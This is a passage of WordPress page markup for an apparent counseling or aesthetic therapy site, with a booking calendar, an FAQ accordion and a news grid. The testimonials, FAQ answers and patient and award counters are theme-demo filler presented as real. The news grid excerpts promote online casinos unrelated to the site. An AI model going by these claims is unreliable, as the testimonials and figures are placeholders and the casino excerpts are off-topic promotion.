:&quot;EEEEEE&quot;,&quot;unavailable_text_color&quot;:&quot;AAAAAA&quot;,&quot;unavailable_bg_color&quot;:&quot;EEEEEE&quot;,&quot;available_slots_color&quot;:&quot;FFD544&quot;,&quot;hide_empty&quot;:&quot;1&quot;,&quot;disable_event_url&quot;:&quot;0&quot;,&quot;text_align&quot;:&quot;left&quot;,&quot;row_height&quot;:&quot;31&quot;,&quot;id&quot;:&quot;&quot;,&quot;shortcode_id&quot;:&quot;&quot;,&quot;desktop_list_view&quot;:&quot;0&quot;,&quot;responsive&quot;:&quot;1&quot;,&quot;event_description_responsive&quot;:&quot;none&quot;,&quot;collapse_event_hours_responsive&quot;:&quot;0&quot;,&quot;colors_responsive_mode&quot;:&quot;0&quot;,&quot;export_to_pdf_button&quot;:&quot;0&quot;,&quot;generate_pdf_label&quot;:&quot;Generate PDF&quot;,&quot;pdf_font&quot;:&quot;lato&quot;,&quot;direction&quot;:&quot;ltr&quot;,&quot;font_custom&quot;:&quot;&quot;,&quot;font&quot;:&quot;&quot;,&quot;font_subset&quot;:&quot;&quot;,&quot;font_size&quot;:&quot;&quot;,&quot;custom_css&quot;:&quot;&quot;}" /></div>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc-row-tm-section-padding vc-row-tm-parent-section text-center section-typo-light"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1545483074800"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1545482980744"><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper"><h1 style="text-align: center" class="vc_custom_heading mt-0 mb-15" >Your Trusted Counseling Center</h1>
	<div class="wpb_text_column wpb_content_element  text-center" >
		<div class="wpb_wrapper">
			<p>Leverage agile frameworks to provide a robust synopsis for high level overviews. Iterative approaches to corporate strategy foster collaborative thinking to further the overall value proposition organically grow the holistic world view of disruptive</p>

		</div>
	</div>
<div class="tm-sc tm-sc-button text-center  ">
	<a  href="" 
		target="_self"
		class="btn btn-light btn-round">
				Get Quick Help			</a>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_bg_img" data-ultimate-bg="url(https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/bg9.jpg)" data-image-id="id^1742|url^https://dev.kodesolution.work/personal/j/consulenza/demo/wp-content/uploads/sites/2/2018/11/bg9.jpg|caption^null|alt^null|title^bg9|description^null" data-ultimate-bg-style="vcpb-default" data-bg-img-repeat="repeat" data-bg-img-size="cover" data-bg-img-position="100% 40%" data-parallx_sense="30" data-bg-override="0" data-bg_img_attach="scroll" data-upb-overlay-color="rgba(31,27,16,0.71)" data-upb-bg-animation="" data-fadeout="" data-bg-animation="left-animation" data-bg-animation-type="h" data-animation-repeat="repeat" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="6.8.0"  data-is_old_vc=""  data-theme-support=""   data-overlay="true" data-overlay-color="rgba(31,27,16,0.71)" data-overlay-pattern="" data-overlay-pattern-opacity="0.8" data-overlay-pattern-size="" data-overlay-pattern-attachment="scroll"    ></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc-row-tm-section-padding vc-row-tm-parent-section"><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-md-5"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8 vc_col-md-7"><div class="vc_column-inner "><div class="wpb_wrapper"><h3 style="text-align: left" class="vc_custom_heading line-bottom line-bottom-theme-colored1 vc_custom_1549720071263" >Book an appointment</h3>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="booked-calendar-shortcode-wrap"><div class="booked-calendar-wrap large"><table class="booked-calendar" data-calendar-id="269" data-calendar-date="2025-11-01">
		<thead>

			
			<tr>
				<th colspan="7">
										<span class="calendarSavingState">
						<i class="booked-icon booked-icon-spinner-clock booked-icon-spin"></i>
					</span>
					<span class="monthName">
						November 2025											</span>
					<a href="#" data-goto="2025-12-01" class="page-right"><i class="booked-icon booked-icon-arrow-right"></i></a>				</th>
			</tr>
			<tr class="days">
								<th>Mon</th>
				<th>Tue</th>
				<th>Wed</th>
				<th>Thu</th>
				<th>Fri</th>
				<th>Sat</th>				<th>Sun</th>			</tr>
		</thead>
		<tbody><tr class="week"><td data-date="2025-10-27" class="prev-month prev-date"><span class="date"><span class="number">27</span></span></td><td data-date="2025-10-28" class="prev-month prev-date"><span class="date"><span class="number">28</span></span></td><td data-date="2025-10-29" class="prev-month prev-date"><span class="date"><span class="number">29</span></span></td><td data-date="2025-10-30" class="prev-month prev-date"><span class="date"><span class="number">30</span></span></td><td data-date="2025-10-31" class="prev-month prev-date"><span class="date"><span class="number">31</span></span></td><td data-date="2025-11-1" class="prev-date"><span class="date"><span class="number">1</span></span></td><td data-date="2025-11-2" class="prev-date"><span class="date"><span class="number">2</span></span></td></tr><tr class="week"><td data-date="2025-11-3" class="prev-date"><span class="date"><span class="number">3</span></span></td><td data-date="2025-11-4" class="prev-date"><span class="date"><span class="number">4</span></span></td><td data-date="2025-11-5" class="prev-date"><span class="date"><span class="number">5</span></span></td><td data-date="2025-11-6" class="prev-date"><span class="date"><span class="number">6</span></span></td><td data-date="2025-11-7" class="prev-date"><span class="date"><span class="number">7</span></span></td><td data-date="2025-11-8" class="prev-date"><span class="date"><span class="number">8</span></span></td><td data-date="2025-11-9" class="prev-date"><span class="date"><span class="number">9</span></span></td></tr><tr class="week"><td data-date="2025-11-10" class="prev-date"><span class="date"><span class="number">10</span></span></td><td data-date="2025-11-11" class="prev-date"><span class="date"><span class="number">11</span></span></td><td data-date="2025-11-12" class="prev-date"><span class="date"><span class="number">12</span></span></td><td data-date="2025-11-13" class="prev-date"><span class="date"><span class="number">13</span></span></td><td data-date="2025-11-14" class="prev-date"><span class="date"><span class="number">14</span></span></td><td data-date="2025-11-15" class="prev-date"><span class="date"><span class="number">15</span></span></td><td data-date="2025-11-16" class="prev-date"><span class="date"><span class="number">16</span></span></td></tr><tr class="week"><td data-date="2025-11-17" class="prev-date"><span class="date"><span class="number">17</span></span></td><td data-date="2025-11-18" class="prev-date"><span class="date"><span class="number">18</span></span></td><td data-date="2025-11-19" class="prev-date"><span class="date"><span class="number">19</span></span></td><td data-date="2025-11-20" class="prev-date"><span class="date"><span class="number">20</span></span></td><td data-date="2025-11-21" class="prev-date"><span class="date"><span class="number">21</span></span></td><td data-date="2025-11-22" class="prev-date"><span class="date"><span class="number">22</span></span></td><td data-date="2025-11-23" class="prev-date"><span class="date"><span class="number">23</span></span></td></tr><tr class="week"><td data-date="2025-11-24" class="prev-date"><span class="date"><span class="number">24</span></span></td><td data-date="2025-11-25" class="prev-date"><span class="date"><span class="number">25</span></span></td><td data-date="2025-11-26" class="today prev-date"><span class="date"><span class="number">26</span></span></td><td data-date="2025-11-27" class="prev-date"><span class="date"><span class="number">27</span></span></td><td data-date="2025-11-28" class="prev-date"><span class="date"><span class="number">28</span></span></td><td data-date="2025-11-29" class="prev-date"><span class="date"><span class="number">29</span></span></td><td data-date="2025-11-30" class="prev-date"><span class="date"><span class="number">30</span></span></td></tr><tr class="week"></tr>		</tbody>
	</table></div></div>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_bg_img" data-ultimate-bg="url(https://kaneelesthetictherapy.com/wp-content/uploads/2019/02/gradient-bg1.jpg)" data-image-id="id^1859|url^https://dev.kodesolution.work/personal/j/consulenza/demo/wp-content/uploads/sites/2/2019/02/gradient-bg1.jpg|caption^null|alt^null|title^gradient-bg1|description^null" data-ultimate-bg-style="vcpb-default" data-bg-img-repeat="repeat" data-bg-img-size="cover" data-bg-img-position="center 10%" data-parallx_sense="30" data-bg-override="0" data-bg_img_attach="scroll" data-upb-overlay-color="" data-upb-bg-animation="" data-fadeout="" data-bg-animation="left-animation" data-bg-animation-type="h" data-animation-repeat="repeat" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="6.8.0"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid bg-silver-light vc_custom_1551848330706 vc-row-tm-section-padding vc-row-tm-parent-section"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6"><div class="vc_column-inner "><div class="wpb_wrapper"><h3 style="text-align: left" class="vc_custom_heading line-bottom line-bottom-theme-colored1 vc_custom_1545027043669" >Frequently Asked Question</h3>	<div class="tm-sc tm-sc-testimonials tm-sc-testimonials-carousel testimonial-style7-current-theme owl-dots-light-skin owl-dots-center testimonial-has-quote-icon ">
		
	
		<!-- Isotope Gallery Grid -->
		<div id="testimonials-holder-785739" class="owl-carousel owl-theme tm-owl-carousel-1col" data-nav="true" data-autoplay="true" data-loop="true" data-duration="6000" data-smartspeed="2000" data-margin="30" data-stagepadding="0">

			<!-- the loop -->
									<div class="tm-carousel-item ">
				<div id="post-181" class="tm-testimonial post-181 testimonials type-testimonials status-publish has-post-thumbnail hentry">
	<div class="testimonial-inner">
		<div class="testimonial-author-details">
			<div class="testimonial-author-info-holder">

				<div class="testimonial-header clearfix">
					<div class="testimonial-thumb-area">
						<div class="testimonial-image-holder">
														<div class="author-thumb">
							<img loading="lazy" decoding="async" width="75" height="75" src="https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/3.jpg" class="img-fullwidth rounded-circle wp-post-image" alt="" srcset="https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/3.jpg 75w, https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/3-64x64.jpg 64w" sizes="(max-width: 75px) 100vw, 75px" />							</div>
													</div>
					</div>
				</div>
				<div class="testimonial-text-holder">
					
										<div class="author-text">
		Capitalize on low hanging fruit to identify a ballpark value added activity to beta test. Override the digital divide with additional clickthroughs from DevOps. Nanotechnology immersion along the information highway will close the loop on focusing solely on the bottom line.</div>										

					<div class="author-info">
												<h5 class="name">Mark Doe</h5> 
						
												<span class="job-position">CEO</span>
						
												<a class="company-url" href="http://kodesolution.com">kodesolution ,</a>
											</div>
					
										<div class="star-rating">
	<span style="width:100%"></span></div>									</div>
			</div>
		</div>
	</div>
</div>			</div>
									<div class="tm-carousel-item ">
				<div id="post-180" class="tm-testimonial post-180 testimonials type-testimonials status-publish has-post-thumbnail hentry">
	<div class="testimonial-inner">
		<div class="testimonial-author-details">
			<div class="testimonial-author-info-holder">

				<div class="testimonial-header clearfix">
					<div class="testimonial-thumb-area">
						<div class="testimonial-image-holder">
														<div class="author-thumb">
							<img loading="lazy" decoding="async" width="75" height="75" src="https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/3.jpg" class="img-fullwidth rounded-circle wp-post-image" alt="" srcset="https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/3.jpg 75w, https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/3-64x64.jpg 64w" sizes="(max-width: 75px) 100vw, 75px" />							</div>
													</div>
					</div>
				</div>
				<div class="testimonial-text-holder">
					
										<div class="author-text">
		Capitalize on low hanging fruit to identify a ballpark value added activity to beta test. Override the digital divide with additional clickthroughs from DevOps. Nanotechnology immersion along the information highway will close the loop on focusing solely on the bottom line.</div>										

					<div class="author-info">
												<h5 class="name">Jacob Martin</h5> 
						
												<span class="job-position">Manager</span>
						
												<a class="company-url" href="http://kodesolution.com">kodesolution</a>
											</div>
					
										<div class="star-rating">
	<span style="width:100%"></span></div>									</div>
			</div>
		</div>
	</div>
</div>			</div>
									<div class="tm-carousel-item ">
				<div id="post-178" class="tm-testimonial post-178 testimonials type-testimonials status-publish has-post-thumbnail hentry">
	<div class="testimonial-inner">
		<div class="testimonial-author-details">
			<div class="testimonial-author-info-holder">

				<div class="testimonial-header clearfix">
					<div class="testimonial-thumb-area">
						<div class="testimonial-image-holder">
														<div class="author-thumb">
							<img loading="lazy" decoding="async" width="75" height="75" src="https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/2.jpg" class="img-fullwidth rounded-circle wp-post-image" alt="" srcset="https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/2.jpg 75w, https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/2-64x64.jpg 64w" sizes="(max-width: 75px) 100vw, 75px" />							</div>
													</div>
					</div>
				</div>
				<div class="testimonial-text-holder">
					
										<div class="author-text">
		Capitalize on low hanging fruit to identify a ballpark value added activity to beta test. Override the digital divide with additional clickthroughs from DevOps. Nanotechnology immersion along the information highway will close the loop on focusing solely on the bottom line.</div>										

					<div class="author-info">
												<h5 class="name">Alex Morphie</h5> 
						
												<span class="job-position">Employee</span>
						
												<a class="company-url" href="http://kodesolution.com">kodesolution</a>
											</div>
					
										<div class="star-rating">
	<span style="width:100%"></span></div>									</div>
			</div>
		</div>
	</div>
</div>			</div>
						<!-- end of the loop -->
		</div>
			</div>

</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6"><div class="vc_column-inner "><div class="wpb_wrapper"><h3 style="text-align: left" class="vc_custom_heading line-bottom line-bottom-theme-colored1 vc_custom_1545027043669" >Frequently Asked Question</h3><div class="vc_tta-container" data-vc-action="collapse"><div class="vc_general vc_tta vc_tta-accordion vc_tta-color-grey vc_tta-style-classic vc_tta-shape-rounded vc_tta-o-shape-group vc_tta-controls-align-left  tm-vc-accordion"><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel vc_active" id="1549693229030-92a9b72f-ae4a" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1549693229030-92a9b72f-ae4a" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">How much does a business plan cost?</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Capitalize on low hanging fruit to identify a ballpark value added activity to beta test. Override the digital Nanotech immersion along the information highway will close the loop on focusing solely on the bottom taking seamless key performance indicators offline to maximise the long tail. Keeping your eye on the ball while performing</p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1549693229309-3d79f94c-4034" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1549693229309-3d79f94c-4034" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Do you provide client references?</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Capitalize on low hanging fruit to identify a ballpark value added activity to beta test. Override the digital Nanotech immersion along the information highway will close the loop on focusing solely on the bottom taking seamless key performance indicators offline to maximise the long tail. Keeping your eye on the ball while performing</p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1549693229510-a326fd23-a20a" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1549693229510-a326fd23-a20a" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Can I contact some of your former clients?</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Capitalize on low hanging fruit to identify a ballpark value added activity to beta test. Override the digital Nanotech immersion along the information highway will close the loop on focusing solely on the bottom taking seamless key performance indicators offline to maximise the long tail. Keeping your eye on the ball while performing</p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1549775199216-c302a9d6-4e28" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1549775199216-c302a9d6-4e28" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">How much does a business plan cost?</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Capitalize on low hanging fruit to identify a ballpark value added activity to beta test. Override the digital Nanotech immersion along the information highway will close the loop on focusing solely on the bottom taking seamless key performance indicators offline to maximise the long tail. Keeping your eye on the ball while performing</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid bg-theme-colored1 vc-row-tm-section-padding vc-row-tm-parent-section section-typo-light"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1544358956612"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1544358867619"><div class="wpb_wrapper">
	<div class="tm-sc tm-sc-funfact funfact text-center ">
				<div class="funfact-icon">
<i class="fa fa-heart" ></i>
</div>				
				<h2 class="counter " style="font-size: 48px">
	<span class="animate-number" data-value="1250" data-animation-duration="1500">0</span></h2>
				
				<h5 class="title " >Happy Patients</h5>				
			</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="tm-sc tm-sc-funfact funfact text-center ">
				<div class="funfact-icon">
<i class="fa fa-briefcase" ></i>
</div>				
				<h2 class="counter " style="font-size: 48px">
	<span class="animate-number" data-value="860" data-animation-duration="1500">0</span></h2>
				
				<h5 class="title " >Case Solved</h5>				
			</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="tm-sc tm-sc-funfact funfact text-center ">
				<div class="funfact-icon">
<i class="fa fa-user-md" ></i>
</div>				
				<h2 class="counter " style="font-size: 48px">
	<span class="animate-number" data-value="36" data-animation-duration="1500">0</span></h2>
				
				<h5 class="title " >Qualified Doctors</h5>				
			</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="tm-sc tm-sc-funfact funfact text-center ">
				<div class="funfact-icon">
<i class="fa fa-certificate" ></i>
</div>				
				<h2 class="counter " style="font-size: 48px">
	<span class="animate-number" data-value="24" data-animation-duration="1500">0</span></h2>
				
				<h5 class="title " >Award Won</h5>				
			</div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_bg_img" data-ultimate-bg="url(https://kaneelesthetictherapy.com/wp-content/uploads/2019/02/bg-pat1.png)" data-image-id="id^1909|url^https://dev.kodesolution.work/personal/j/consulenza/demo/wp-content/uploads/sites/2/2019/02/bg-pat1.png|caption^null|alt^null|title^bg-pat1|description^null" data-ultimate-bg-style="vcpb-default" data-bg-img-repeat="repeat" data-bg-img-size="cover" data-bg-img-position="" data-parallx_sense="30" data-bg-override="0" data-bg_img_attach="scroll" data-upb-overlay-color="" data-upb-bg-animation="" data-fadeout="" data-bg-animation="left-animation" data-bg-animation-type="h" data-animation-repeat="repeat" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="6.8.0"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1551848504830 vc-row-tm-section-padding vc-row-tm-parent-section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1544961297685"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wow fadeInUp wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tm-sc tm-sc-section-title section-title section-title-style1 text-center    ">
	<div class="title-wrapper">
				<h5 class="subtitle " >See Recent News</h5>
				<h2 class="title " >

		
				<span class="">See Our</span>
		
				<span class="text-theme-colored1">Latest</span>
		
				<span class="">New</span>
		
	</h2>
	<div class="title-seperator-line"></div>			
				</div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wow fadeInUp wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">	<div class="tm-sc tm-sc-blog tm-sc-blog-grid blog-style6-current-theme  ">
		
	
		<!-- Isotope Gallery Grid -->
		<div id="blog-holder-737020" class="isotope-layout grid-3 clearfix">

			<!-- the loop -->
									<div class="isotope-item uncategorized">
				<article id="post-19160" class="post-19160 post type-post status-publish format-standard hentry category-uncategorized">
	
		<div class="entry-header">
							<div class="post-single-meta">
							<i class="fa fa-calendar-o"></i> <a href="https://kaneelesthetictherapy.com/2025/11/26/casino-leonardo-campus/" rel="bookmark"><time class="entry-date" datetime="2025-11-26T04:18:01+00:00">November 26, 2025</time></a>				</div>
			</div>
	
	<div class="entry-content">
				<h5 class="entry-title"><a href="https://kaneelesthetictherapy.com/2025/11/26/casino-leonardo-campus/" rel="bookmark">Casino leonardo campus</a></h5>		
				<div class="post-excerpt">
			<div class="mascot-post-excerpt">Découvrez le Meilleur du Jeu en Ligne avec Casino Leonardo Campus – Votre Portail Vers l’Élite du Casino FrançaisDans un pays où...</div>		</div>
				
		<div class="float-left">
							<ul class="entry-meta list-inline">
				<li class="list-inline-item author"><i class="fa fa-user-o"></i> <span class="byline">By <span class="author vcard"><a class="url fn n" href="https://kaneelesthetictherapy.com/author/admin/" rel="author">admin</a></span></span></li>
				<li class="list-inline-item categories"><i class="fa fa-folder-o"></i> <span class="categories-links"><a href="https://kaneelesthetictherapy.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></li>
				<li class="list-inline-item likes"><span class="sl-wrapper"><a href="https://kaneelesthetictherapy.com/wp-admin/admin-ajax.php?action=mascot_core_consulenza_sl_process_simple_like&post_id=19160&nonce=3e6c121da3&is_comment=0&disabled=true" class="sl-button sl-button-19160" data-nonce="3e6c121da3" data-post-id="19160" data-iscomment="0" title="Like"><span class="sl-icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0" y="0" viewBox="0 0 128 128" enable-background="new 0 0 128 128" xml:space="preserve"><path id="heart-537969" d="M64 127.5C17.1 79.9 3.9 62.3 1 44.4c-3.5-22 12.2-43.9 36.7-43.9 10.5 0 20 4.2 26.4 11.2 6.3-7 15.9-11.2 26.4-11.2 24.3 0 40.2 21.8 36.7 43.9C124.2 62 111.9 78.9 64 127.5zM37.6 13.4c-9.9 0-18.2 5.2-22.3 13.8C5 49.5 28.4 72 64 109.2c35.7-37.3 59-59.8 48.6-82 -4.1-8.7-12.4-13.8-22.3-13.8 -15.9 0-22.7 13-26.4 19.2C60.6 26.8 54.4 13.4 37.6 13.4z"/></svg></span><span class="sl-count">Like</span></a><span class="sl-loader"></span></span></li>
		</ul>
						</div>

		<div class="float-right">
				</div>

		<div class="clearfix"></div>
	</div></article>			</div>
									<div class="isotope-item uncategorized">
				<article id="post-19154" class="post-19154 post type-post status-publish format-standard hentry category-uncategorized">
	
		<div class="entry-header">
							<div class="post-single-meta">
							<i class="fa fa-calendar-o"></i> <a href="https://kaneelesthetictherapy.com/2025/11/24/de-rationele-speelstijl-bij-starzino-casino-uitgelegd/" rel="bookmark"><time class="entry-date" datetime="2025-11-24T21:14:05+00:00">November 24, 2025</time></a>				</div>
			</div>
	
	<div class="entry-content">
				<h5 class="entry-title"><a href="https://kaneelesthetictherapy.com/2025/11/24/de-rationele-speelstijl-bij-starzino-casino-uitgelegd/" rel="bookmark">De rationele speelstijl bij Starzino Casino uitgelegd</a></h5>		
				<div class="post-excerpt">
			<div class="mascot-post-excerpt">Starzino Casino presenteert zich in Nederland als een betrouwbaar en transparant platform. De spellen worden onder toezicht gehouden door onafhankelijke auditors. Hierdoor...</div>		</div>
				
		<div class="float-left">
							<ul class="entry-meta list-inline">
				<li class="list-inline-item author"><i class="fa fa-user-o"></i> <span class="byline">By <span class="author vcard"><a class="url fn n" href="https://kaneelesthetictherapy.com/author/admin/" rel="author">admin</a></span></span></li>
				<li class="list-inline-item categories"><i class="fa fa-folder-o"></i> <span class="categories-links"><a href="https://kaneelesthetictherapy.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></li>
				<li class="list-inline-item likes"><span class="sl-wrapper"><a href="https://kaneelesthetictherapy.com/wp-admin/admin-ajax.php?action=mascot_core_consulenza_sl_process_simple_like&post_id=19154&nonce=3e6c121da3&is_comment=0&disabled=true" class="sl-button sl-button-19154" data-nonce="3e6c121da3" data-post-id="19154" data-iscomment="0" title="Like"><span class="sl-icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0" y="0" viewBox="0 0 128 128" enable-background="new 0 0 128 128" xml:space="preserve"><path id="heart-765886" d="M64 127.5C17.1 79.9 3.9 62.3 1 44.4c-3.5-22 12.2-43.9 36.7-43.9 10.5 0 20 4.2 26.4 11.2 6.3-7 15.9-11.2 26.4-11.2 24.3 0 40.2 21.8 36.7 43.9C124.2 62 111.9 78.9 64 127.5zM37.6 13.4c-9.9 0-18.2 5.2-22.3 13.8C5 49.5 28.4 72 64 109.2c35.7-37.3 59-59.8 48.6-82 -4.1-8.7-12.4-13.8-22.3-13.8 -15.9 0-22.7 13-26.4 19.2C60.6 26.8 54.4 13.4 37.6 13.4z"/></svg></span><span class="sl-count">Like</span></a><span class="sl-loader"></span></span></li>
		</ul>
						</div>

		<div class="float-right">
				</div>

		<div class="clearfix"></div>
	</div></article>			</div>
									<div class="isotope-item uncategorized">
				<article id="post-19152" class="post-19152 post type-post status-publish format-standard hentry category-uncategorized">
	
		<div class="entry-header">
							<div class="post-single-meta">
							<i class="fa fa-calendar-o"></i> <a href="https://kaneelesthetictherapy.com/2025/11/24/casino-ontario/" rel="bookmark"><time class="entry-date" datetime="2025-11-24T21:13:29+00:00">November 24, 2025</time></a>				</div>
			</div>
	
	<div class="entry-content">
				<h5 class="entry-title"><a href="https://kaneelesthetictherapy.com/2025/11/24/casino-ontario/" rel="bookmark">Casino ontario</a></h5>		
				<div class="post-excerpt">
			<div class="mascot-post-excerpt">Casino Ontario – Ihr Weg zu höchstem Spielspaß im deutschen Online-GlücksspielIm Herzen des deutschen Online-Glücksspiels steht ein Name, der mittlerweile zu einer...</div>		</div>
				
		<div class="float-left">
							<ul class="entry-meta list-inline">
				<li class="list-inline-item author"><i class="fa fa-user-o"></i> <span class="byline">By <span class="author vcard"><a class="url fn n" href="https://kaneelesthetictherapy.com/author/admin/" rel="author">admin</a></span></span></li>
				<li class="list-inline-item categories"><i class="fa fa-folder-o"></i> <span class="categories-links"><a href="https://kaneelesthetictherapy.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></li>
				<li class="list-inline-item likes"><span class="sl-wrapper"><a href="https://kaneelesthetictherapy.com/wp-admin/admin-ajax.php?action=mascot_core_consulenza_sl_process_simple_like&post_id=19152&nonce=3e6c121da3&is_comment=0&disabled=true" class="sl-button sl-button-19152" data-nonce="3e6c121da3" data-post-id="19152" data-iscomment="0" title="Like"><span class="sl-icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0" y="0" viewBox="0 0 128 128" enable-background="new 0 0 128 128" xml:space="preserve"><path id="heart-144213" d="M64 127.5C17.1 79.9 3.9 62.3 1 44.4c-3.5-22 12.2-43.9 36.7-43.9 10.5 0 20 4.2 26.4 11.2 6.3-7 15.9-11.2 26.4-11.2 24.3 0 40.2 21.8 36.7 43.9C124.2 62 111.9 78.9 64 127.5zM37.6 13.4c-9.9 0-18.2 5.2-22.3 13.8C5 49.5 28.4 72 64 109.2c35.7-37.3 59-59.8 48.6-82 -4.1-8.7-12.4-13.8-22.3-13.8 -15.9 0-22.7 13-26.4 19.2C60.6 26.8 54.4 13.4 37.6 13.4z"/></svg></span><span class="sl-count">Like</span></a><span class="sl-loader"></span></span></li>
		</ul>
						</div>

		<div class="float-right">
				</div>

		<div class="clearfix"></div>
	</div></article>			</div>
						<!-- end of the loop -->
		</div>
			</div>
		
	
	
